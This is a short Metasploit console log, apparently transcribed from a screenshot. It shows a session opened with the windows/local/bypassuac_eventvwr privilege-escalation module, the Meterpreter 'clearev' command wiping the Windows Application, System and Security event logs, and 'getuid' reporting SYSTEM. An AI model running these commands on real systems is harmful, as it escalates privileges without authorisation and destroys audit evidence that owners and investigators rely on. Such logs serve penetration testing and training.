 msf5 exploit(windows/local/bypassuac_eventvwr) > sessions 1
[*] Starting interaction with 1...
meterpreter > clearev
[*] Wiping 1136 records from Application...
[*] Wiping 1896 records from System...
[*] Wiping 558 records from Security...
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
meterpreter >